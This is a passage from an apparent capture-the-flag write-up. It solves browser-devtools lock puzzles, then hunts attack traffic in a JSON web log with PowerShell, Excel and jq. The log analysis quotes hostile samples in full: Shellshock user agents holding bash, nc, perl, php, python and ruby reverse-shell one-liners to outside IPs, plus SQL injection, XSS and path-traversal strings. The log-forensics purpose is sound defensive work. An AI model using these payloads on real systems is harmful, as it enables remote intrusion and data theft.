

#### **Eighth Lock** .eggs -> Event listener Underneath the Event Listeners is a spoil function, expanding this we find span.eggs, expanding this again, and the unlock code is visible (VERONICA):<br>Thtml body div.box ul.locks li div.instructions span.eggs .eggs Styles **Event Listeners DOM Breakpoints** Properties Accessibility Ancestors All C. ▼ 2 Framework listeners  $\overline{\phantom{a}}$  spoil Vspan.eggs Remove b0464439-6930-47cf-a5ed-b64a14c1a8da:1 ' handler: ()=>window['VERONICA']='sad' once: false passive: false useCapture: false

# **Ninth Lock**

Chakra's

By using the 'Elements' tab we can search/find on the word 'Chakra' then we right-click (to activate the menu) and choose -> force (and then) -> :active. Slowly the unlock code will start to reveal itself on the main page, note the code as the segments reveal themselves to get the correct unlock code.



# **Tenth Lock**

Using the 'Elements' tab, we can focus on the code for lock 10. First step is to delete the cover (easy as select the cover, right-click, delete), the Console then hints that macaroni is missing? A search for macaroni and we find it halfway up the page, using the elements we can drag macaroni into lock 10. The console displays an error 'Missing cotton swab' so we add swab to the macaroni component. The console displays another error 'Missing Gnome' so we add Gnome. Thus we have an new div with the following components added to lock 10:

<div class="component macaroni swab gnome" data-code="A33"></div>

We notice that images of macaroni, swab and gnome have appeared on the circuit board:



## Objective Twelve


```
Windows Solution 
Converting the json log file to csv, enables Excel to perform searching the filtering 
through column data.
Converting the JSON logs to CSV
Powershell command used:
((Get-Content -Path .\http.log) | ConvertFrom-Json)|Export-
CSV .\http.csv -NoTypeInformation
In excel we can manually search through the data, we can spot classic attack 
patterns such as: LFI, SQL, XSS and Shellshock
Example:
   • Useragent = () {:: }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 0>&1
   • Uri = /api/stations?station_id=1' UNION SELECT
       1,'automatedscanning','5e0bd03bec244039678f2b955a2595aa','',0,'',''/*&
       password=MoAOWs
      • Uri = /api/weather?station_id=<script>alert(automatedscaning)</script>
   • Uri= /api/weather?station_id=/../../../../../../../../../../../etc/passwd
       • Host = <script>alert(\"automatedscanning\");</script>
Using these attack patterns and similar attack strings we can highlight the cells in 
an attempt to spot matching attributes IP, Port numbers, and Useragents? 
Eventually we spot a link through fake useragents, and misspelt useragent strings. 
After some time we come to the list of bad useragents below:
() { :; }; /bin/bash -c '/bin/nc 55535 220.132.33.81 -e /bin/bash'
() { :; }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 0>&1
() \{ ; \} \} /usr/bin/perl -e 'use
Socket; $i="83.0.8.119"; $p=57432; socket(S, PF_INET, SOCK_STREAM, getprot
obyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(ST
DIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
() { :; }; /usr/bin/php -r 
'$sock=fsockopen("229.229.189.246",62570);exec("/bin/sh -i <&3 >&3 
2 > 8.3"):'
() { :; }; /usr/bin/python -c 'import 
socket, subprocess, os; s=socket.socket(socket.AF_INET, socket.SOCK_STRE
AM);s.connect(("150.45.133.97",54611));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); 
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
() { :; }; /usr/bin/ruby -rsocket -
e'f=TCPSocket.open("227.110.45.126",43870).to_i;exec 
sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
CholTBAgent
HttpBrowser/1.0
Mozilla/4.0 (compatibl; MSIE 7.0; Windows NT 6.0; Trident/4.0; 
SIMBAR={7DB0F6DE-8DE7-4841-9084-28FA914B0F2E}; SLCC1; .N
Mozilla/4.0 (compatible MSIE 5.0; Windows 98)
Mozilla/4.0 (compatible; Metasploit RSPEC)
Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 500.0)
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NETS CLR 
1.1.4322)
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; 
FunWebProducts; .NET CLR 1.1.4322; .NET CLR 2.0.50727)
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT5.1)
Mozilla/4.0 (compatible; MSIE 6.1; Windows NT6.0)
Mozilla/4.0 (compatible; MSIE 6.a; Windows NTS)
Mozilla/4.0 (compatible; MSIE 7.0; Windos NT 6.0)
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; AntivirXP08; .NET 
CLR 1.1.4322)
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Tridents/4.0)
```

```
Mozilla/4.0 (compatible; MSIE 8.0; Window NT 5.1)
Mozilla/4.0 (compatible; MSIE 8.0; Windows MT 6.1; Trident/4.0; .NET 
CLR 1.1.4322; )
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Tridents/4.0; 
.NET CLR 1.1.4322; PeoplePal 7.0; .NET CLR 2.0.50727)
Mozilla/4.0 (compatible; MSIE 8.0; Windows_NT 5.1; Trident/4.0)
Mozilla/4.0 (compatible; MSIE6.0; Windows NT 5.1)
Mozilla/4.0 (compatible; MSIEE 7.0; Windows NT 5.1)
Mozilla/4.0 (compatible;MSIe 7.0;Windows NT 5.1)
Mozilla/4.0 (compatible;MSIE 7.0;Windows NT 6.
Mozilla/4.0(compatible; MSIE 666.0; Windows NT 5.1
Mozilla/5.0 (compatible; Goglebot/2.1; 
+http://www.google.com/bot.html)
Mozilla/5.0 (compatible; MSIE 10.0; W1ndow NT 6.1; Trident/6.0)
Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) 
AppleWebKit/602.1.50 (KHTML, like Gecko) CriOS/56.0.2924.75 
Mobile/14E5239e Safari/602.1
Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) 
AppleWebKit/603.1.23 (KHTML, like Gecko) Version/10.0 
Mobile/14E5239e Safari/602.1
Mozilla/5.0 (Linux; Android 4.0.4; Galaxy Nexus Build/IMM76B) 
AppleWebKit/535.19 (KHTML, like Gecko) Chrome/18.0.1025.133 Mobile 
Safari/535.19
Mozilla/5.0 (Linux; Android 4.4; Nexus 5 Build/_BuildID_) 
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 
Mobile Safari/537.36
Mozilla/5.0 (Linux; Android 5.1.1; Nexus 5 Build/LMY48B; wv) 
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 
Chrome/43.0.2357.65 Mobile Safari/537.36
Mozilla/5.0 (Linux; U; Android 4.1.1; en-gb; Build/KLP) 
AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/600.7.12 
(KHTML, like Gecko) Version/8.0.7 Safari/600.7.12
Mozilla/5.0 (Windows NT 10.0;Win64;x64)
Mozilla/5.0 (Windows NT 5.1 ; v.)
Mozilla/5.0 (Windows NT 6.1; WOW62; rv:53.0) Gecko/20100101 Chrome 
/53.0
Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) ApleWebKit/525.13 
(KHTML, like Gecko) chrome/4.0.221.6 safari/525.13
Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) 
gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30731
1' UNION SELECT 
1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x6e,0x67
, 3, 4, 5, 6, 7, 8 --
1' UNION SELECT 1,1409605378,1,1,1,1,1,1,1,1/*&blogId=1
1' UNION/**/SELECT/**/994320606,1,1,1,1,1,1,1/*&blogId=1
1' UNION SELECT 
1729540636,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x65,0x72, 
--
1' UNION SELECT -
1,'autosc','test','O:8:\"stdClass\":3:{s:3:\"mod\";s:15:\"resourcesm
odule\";s:3:\"src\";s:20:\"@random41940ceb78dbb\";s:3:\"int\";s:0:\"
\";}',7,0,0,0,0,0,0 /*
1' UNION SELECT '1','2','automatedscanning','1233627891','5'/*
1' UNION/**/SELECT/**/1,2,434635502,4/*&blog=1
Mozilla/5.0 Windows; U; Windows NT5.1; en-US; rv:1.9.2.3) 
Gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30729)
Mozilla/5.0 WinInet
Mozilla4.0 (compatible; MSSIE 8.0; Windows NT 5.1; Trident/5.0)
Screenshots of the Excel can be found in Appendix A – Excel Bad IPs
```




contains("80.244.147.207") or contains("81.14.204.154") or contains("83.0.8.119") or contains("84.147.231.129") or contains("84.185.44.166") or contains("9.206.212.33") or contains ("95.166.116.45"))' > mal requests

\$ **cat http.log|jq '.[]|select (."id.orig\_h" | contains("0.216.249.31") or contains("1.185.21.112") or contains("10.155.246.29") or contains("102.143.16.184") or contains("106.132.195.153") or contains("106.93.213.219") or contains("111.81.145.191") or contains("116.116.98.205") or contains("118.196.230.170") or contains("121.7.186.163") or contains("123.127.233.97") or contains("129.121.121.48") or contains("13.39.153.254") or contains("131.186.145.73") or contains("132.45.187.177") or contains("135.203.243.43") or contains("135.32.99.116") or contains("150.45.133.97") or contains("150.50.77.238") or contains("168.66.108.62") or contains("169.242.54.5") or contains("173.37.160.150") or contains("180.57.20.247") or contains("186.28.46.179") or contains("187.178.169.123") or contains("19.235.69.221") or contains("190.245.228.38") or contains("193.228.194.36") or contains("194.143.151.224") or contains("2.230.60.70") or contains("2.240.116.254") or contains("200.75.228.240") or contains("211.229.3.254") or contains("220.132.33.81") or contains("223.149.180.133") or contains("225.191.220.138") or contains("227.110.45.126") or contains("229.133.163.235") or contains("229.229.189.246") or contains("23.49.177.78") or contains("230.246.50.221") or contains("233.74.78.199") or contains("238.143.78.114") or contains("249.34.9.16") or contains("25.80.197.172") or contains("250.51.219.47") or contains("253.182.102.55") or contains("254.140.181.172") or contains("27.88.56.114") or contains("28.169.41.122") or contains("31.254.228.4") or contains("33.132.98.193") or contains("34.129.179.28") or contains("42.103.246.250") or contains("42.191.112.181") or contains("44.74.106.131") or contains("45.239.232.245") or contains("48.66.193.176") or contains("49.161.8.58") or contains("52.39.201.107") or contains("56.5.47.137") or contains("61.110.82.125") or contains("65.153.114.120") or contains("68.115.251.76") or contains("69.221.145.150") or contains("75.215.214.65") or contains("75.73.228.192") or contains("79.198.89.109") or contains("80.244.147.207") or contains("81.14.204.154") or contains("83.0.8.119") or contains("84.147.231.129") or contains("84.185.44.166") or contains("9.206.212.33") or contains("95.166.116.45"))' > mal\_requests**

\$ **cat mal\_requests |jq '.|.user\_agent'|sort -u > mal\_agents**

We need to escape some characters for the useragent to parse correctly with JQ: \$ **sed -i 's#\\#\\\\#g' mal\_agents**

```
Next we filter on user_agent and count the unique occurrences
$ while read ua; do cat http.log |jq 
'.[]|select(."user_agent" == '"$ua"')| .user_agent'; done < 
mal_agents |sort|uniq -c|sort -nr
  19 "Mozilla/4.0 (compatible; MSIE 5.13; Mac_PowerPC)"
  17 "Mozilla/5.0 (X11; U; Linux i686; it; rv:1.9.0.5) 
Gecko/2008121711 Ubuntu/9.04 (jaunty) Firefox/3.0.5"
  15 "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) 
AppleWebKit/530.5 (KHTML, like Gecko) Chrome/2.0.172.43 
Safari/530.5"
  14 "Mozilla/5.0 (Windows; U; Windows NT 6.1; fr; 
rv:1.9.2.10) Gecko/20100914 Firefox/3.6.10 (.NET CLR 
3.5.30729)"
  13 "Mozilla/5.0 (X11; Linux i686) AppleWebKit/534.30 
(KHTML, like Gecko) Chrome/12.0.742.100 Safari/534.30"
  13 "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; 
rv:1.9.2b5) Gecko/20091204 Firefox/3.6b5"
 13 "Mozilla/5.0 (Windows; U; Windows NT 5.1; de; rv:1.9b3) 
Gecko/2008020514 Opera 9.5"
 12 "Mozilla/5.0 (Windows; U; Windows NT 6.0; ru-RU) 
AppleWebKit/528.16 (KHTML, like Gecko) Version/4.0 
Safari/528.16"
  11 "Opera/6.05 (Windows 2000; U) [oc]"
 11 "Mozilla/5.0 (Windows; U; Windows NT 5.2; sk; 
rv:1.8.1.15) Gecko/20080623 Firefox/2.0.0.15"
  11 "Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_4_11; fr) 
AppleWebKit/525.18 (KHTML, like Gecko) Version/3.1.2 
Safari/525.22"
  10 "Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) 
AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 
Mobile/10A5355d Safari/8536.25"
  10 "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.8) 
Gecko/20071004 Firefox/2.0.0.8 (Debian-2.0.0.8-1)"
  10 "Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) 
WindowsPowerShell/5.4.15451"
   9 "Mozilla/5.0 (X11; U; Linux x86_64; de; rv:1.9.0.18) 
Gecko/2010021501 Ubuntu/9.04 (jaunty) Firefox/3.0.18"
   9 "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.14) 
Gecko/20080419 Ubuntu/8.04 (hardy) Firefox/2.0.0.12 
MEGAUPLOAD 1.0"
   5 "Mozilla/4.0 (compatible;MSIe 7.0;Windows NT 5.1)"
   3 "1' UNION SELECT 
1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x
6e,0x67,,3,4,5,6,7,8 -- '"
   2 "Wget/1.9+cvs-stable (Red Hat modified)"
   2 "RookIE/1.0"
   2 "Opera/8.81 (Windows-NT 6.1; U; en)"
   2 "Mozilla4.0 (compatible; MSSIE 8.0; Windows NT 5.1; 
